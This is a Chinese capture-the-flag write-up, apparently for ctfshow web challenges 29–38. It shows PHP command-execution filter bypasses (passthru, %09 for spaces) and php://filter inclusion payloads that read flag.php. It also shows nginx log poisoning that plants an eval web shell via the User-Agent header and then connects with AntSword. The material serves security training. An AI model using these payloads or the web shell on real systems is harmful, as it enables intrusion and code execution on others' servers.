



web29



把flag和i屏蔽了

system函数也行但是通常会屏蔽所以我直接用passthru





看看有啥

cat的话要查看源代码



web30

没有意外把这个system屏蔽了没事我不用哈哈哈

?c=passthru("cat f*");然后查看源代码







web31

把空格屏蔽了

某位大佬的题解看到的

%09或者/**/绕过

但是是在""里面所以我们还是直接%09吧



web32

php伪协议,最常用的两种命令

php://filter/read=convert.base64-encode/resource=index.php

php://filter/resource=index.php查看文件内容(源代码)

构造

?c=include$_GET["cmd"]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

这里放两张我和大佬聊天的截图,真的很无语

加个http://







移动到最后发现有等号,base64解码

web33

双引号屏蔽了我不用就是了把刚才那个改一下

?c=include$_GET[cmd]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

web34

怎么看着和web33的一模一样

?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php

可以用

base64解码

web35

说实话不认真比对真的看不出来有啥区别,这次多了一个等号

?c=include$_GET[cmd]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

但是我抱着试一试的情况把他做出来了

web36

屏蔽了数字

但是我的payload根本就没有数字哇,继续用,都已经是套娃了家人们

?c=include$_GET[cmd]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

得吃php伪协议



web37





日志文件包含

思路:include文件包含,利用日志文件包含

?c=/var/log/nginx/access.log (访问日志文件)

打开hackbar,

user agent传马

<?php eval($_POST['a']);?>



antsword链接

到手,之前做过日志文件包含所以我看到自己的题解找到的这个"?c=/var/log/nginx/access.log"

就是方便

web38

一样的做法,一个不用的步骤都没有,中途操作有问题的评论或者私聊帮你解决

1016

1016

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?